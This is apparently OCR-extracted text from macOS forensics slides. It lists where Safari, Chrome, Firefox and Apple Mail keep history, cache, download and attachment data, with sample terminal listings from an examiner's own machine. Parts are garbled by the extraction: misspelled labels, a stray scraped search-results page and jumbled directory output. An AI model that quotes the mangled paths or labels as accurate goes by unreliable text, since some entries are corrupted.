

# Autoruns: Deprecated Methods



# Autoruns: Malware Examples



# Internet History

### **What**

**o** Browsers

- **o** Safari
- **o** Chrome
- o FireFox

### **Why**

- o Temporary Internet Files
- **o** Cache Files
- **o** Downloads
- **o** Search History

# Internet History: Preferences

# Safari • Pefault Downloads Directory<br>• Recent Searches

- ~/Library/Preferences/com.apple.Safari.plist
- 
- 

# Chrome • JSON Formatted File<br>• JSON Formatted File<br>• Downloads Directory in "download" section

- •~/Library/Application Support/Google/Chrome/ Default/Preferences
- 
- 

# FireFox • Firewser.download.dir"

- •~/Library/Application Support/Firefox/Profiles/
	-

# Internet History: Safari - Downloads

### ~/Library/Safari/Downloads.plist



# Internet History: Safari - History

### ~/Library/Safari/History.plist



## Internet History: Safari – Last Session

### ~/Library/Safari/LastSession.plist



# Internet History: Safari - Cache

~/Library/Caches/com.apple.Safari/ Webpage Previews/

- •Directory containing JPEG & PNG images of webpages.
- •May be used to see a webpage taken from a snapshot in time.

Google lolcats Search About 7,030,000 results (0.14 seconds **Everything** Lolcats - Funny Pictures of Cats - I Can Has Cheezburger? icanhascheezburger.com/<br>Lolc**ats** - Funny Pictures of Cats - I Can Has Cheezburger? the home of **IoI cats** and<br>IoI\* (other animals). All of our **IoIcats** and IoI\*whatevers are made by u. Images **Best of the Week**<br>Animal Memes: The Most Interesting Loicats<br>Lolcats and Funny Pictures....<br>Lolcats n Funny Pictures. I... Cat in the World ... Historic LOL<br>Historic LOL - Being a Collection of<br>Portraits of August ... Hall of Fame - Lolcats<br>Archive for the 'Hall of Fame'<br>Category ... funny pictures ... Shopping More results from icanhascheezb Reston, VA LOLCats.com - Funny Lolcat Pictures Reston, VA<br>Change locatio

Maps

Videos

News

More

All results

Images Maps Play YouTube News Gmail Documents

www.tolcats.com/<br>Lolcats the place to find funny cat pictures, cheezburger and funny lolcats

Sites with images Lolcat - Wikipedia, the free encyclopedia More search tools sacronomy<br>A lolcat is an image combining a photograph of a cat with text intended to contribute<br>humour. The text is often idiosyncratic and grammatically incorrect, and its ...

> **LOLcats | Know Your Meme** LOLcats are a series of image macros consisting of humorous photos of cats with superimposed text written in a form of broken English known as lolspeak.



**LOLCats - Funny & Cute Cat Pictures Collection!** LOLCat: A community dedicated to the LOL\* picture craze! The funniest pictures you<br>will ever find of animals & people saying the wierdest things. We hope you ...

~/Library/Caches/com.apple.Safari/Cache.db

- •SQLite Database
- •Contains download cache files.
- •Files with originating location and download date.
- •May contain evidence of malicious code, redirects, phishing, etc.

# Internet History: Chrome – Internet History

#### ~/Library/Application Support/Google/Chrome/Default/History



#### **History**

- •'urls' Table
- •'visits' Table

#### Downloads

•'downloads' Table

#### Search History

•'keyword\_search\_terms' Table

## Internet History: Chrome - Cache

#### ~/Library/Caches/Google/Chrome/ Default/Cache/

#### o "data #" index – "Chromium Disk Cache"

bit:Cache oompa\$ pwd /Users/oompa/Library/Caches/Google/Chrome/Default/Cache bit:Cache oompa\$ file \* | more data\_0: data data\_1: data data\_2: data data\_3: data data\_4: data f\_00000b: gzip compressed data, was "hs.base.js", from Unix, last modified: Thu May 10 14:40:25 2012 f\_00000c: gzip compressed data, was "dashboard.css", from Unix, last modified: Thu May 10 14:40:16 2012 f\_00000d: gzip compressed data, was "hs.dashboard.js", from Unix, last modified: Thu May 10 14:41:14 2012 f\_00000e: PNG image data, 119 x 608, 8-bit/color RGBA, non-interlaced f\_00000f: gzip compressed data, was "hs.dependencies.streams.js", from Unix, last modified: Thu May 10 14:42:20 2012 f\_000010: HTML document text f\_000011: PNG image data, 214 x 224, 8-bit/color RGBA, non-interlaced f\_000012: gzip compressed data, was "staticlegacy.css", from Unix, last modified: Thu May 10 14:41:05 2012 f\_000014: JPEG image data, JFIF standard 1.01

## Internet History: Chrome - Cache

- ~/Library/Caches/Google/Chrome/ Default/Media Cache/
	- "data\_#" index "Chromium Disk Cache"

```
bit:Media Cache oompa$ pwd
/Users/oompa/Library/Caches/Google/Chrome/Default/Media Cache
bit:Media Cache oompa$ file * | more
data_0: data
data_1: data
data_2: data
data_3: data
f_000001: ISO Media, MPEG v4 system, version 1
f_000002: data
f_000003: data
f_000004: data
f_000005: ISO Media, MPEG v4 system, version 1
f_000006: data
f_000007: data
f_000008: data
f_000009: ISO Media, MPEG v4 system, version 1
```
# Internet History: FireFox - Internet History



#### Internet History: FireFox - Cache ~/Library/Caches/Firefox/Profiles/ \*\*\*\*\*\*\*\*.default/Cache "CACHE MAP" format bit:Cache oompa\$ find . \* -exec file  $\{\} \setminus$ ; | more .: directory ./0: directory ./0/05: directory ./0/05/B124Bd01: JPEG image data, JFIF standard 1.01 ./0/35: directory ./0/35/C4EDDd01: JPEG image data, JFIF standard 1.01 ./0/65: directory ./0/65/A921Cd01: qzip compressed data, from Unix ./0/66: directory "(9/66/D444Ad01: JPEG image data, JFIF standard 1.01, comment: "CREATOR: gd-jpeg v1.0 (using IJ", ./0/6B: directory ./0/6B/CDF64d01: JPEG image data, JFIF standard 1.01 CACHE 001 05 A96AFd01 b. ./0/8F: directory CACHE 002 6В ./0/8F/A96AFd01: JPEG image data, JFIF standard 1.02 ./0/93: directory \_CACHE\_003\_  $\blacksquare$  8F ./0/93/5A4B5d01: JPEG image data, JFIF standard 1.01 ./0/A2: directory \_CACHE\_MAP\_ 35 ./0/A2/73A06d01: PNG image data, 558 x 465, 8-bit colormap, nor /0/AF: directory  $\Box$  0 65 ./0/AF/97F69d01: JPEG image data, JFIF standard 1.01 ./0/C6: directory  $\blacksquare$  1 66 ./0/C6/4F237d01: JPEG image data, JFIF standard 1.01  $\Box$  2  $\Box$  93 ./0/C8: directory ./0/C8/DB6A1d01: JPEG image data, EXIF standard **TERS**  $\Box$  A2  $\Box$  4  $\triangleright$ **EXAF**

oompa@csh.rit.edu | @iamevltwin

# Email

#### **What**

o Apple Mail

### **Why**

**o** Malicious **Attachments** 

- o Phishing
- **o** Data Exfiltration

# Email: Apple Mail

### ~/Library/Mail/V2/MailData/ Accounts.plist – Mail Account Information



# Email: Apple Mail

- **o** Directories for each email account.
	- **o** Nested messages and attachment directories.
	- **o** File Types: mbox & emlx
- **o** Mailboxes
	- ~/Library/Mail/V2/

Attachments//435/1.2: total 32 drwxr-xr-x 3 oompa staff 102 May 10 16:55. drwxr-xr-x 5 oompa staff 170 May 10 16:55 .. -rw-r--r--@ 1 oompa staff 13524 May 10 16:55 image001.jpg Attachments//435/1.3: total 32 drwxr-xr-x 3 oompa staff 102 May 10 16:55. drwxr-xr-x 5 oompa staff 170 May 10 16:55 .. -rw-r--r--@ 1 oompa staff 15868 May 10 16:55 image002.png

```
bit:Data oompa$ pwd
/Users/oompa/Library/Mail/V2/IMAP-oompa@mail.csh.rit.edu/INBOX.mbox/0223CBB8-8F52-487D-9F90-C87F2F6701C4/Data
bit:Data oompa$ ls -la
total 16
drwx------
            11 oompa staff 374 May 17 21:37.
             4 oompa staff 136 May 17 21:37 ..
d rwx------
-rw-r--r--@ 1 oompa staff 6148 May 17 21:38 .DS_Store
             3 oompa staff 102 May 10 19:36 0
d rwx------
             5 oompa staff 170 May 22 21:07 1
drwx------
             4 oompa staff 136 May 10 16:55 2
d rwx------
             4 oompa staff 136 May 10 16:56 3
d rwx------
             4 oompa staff 136 May 10 16:56 4
d rwx------
           3 oompa staff 102 May 10 17:10 6
drwxr-xr-x
drwxr-xr-x 54 oompa staff 1836 May 17 21:37 Attachments
drwx------ 990 oompa staff 33660 May 28 14:46 Messages
```
# Email: Apple Mail - Attachments

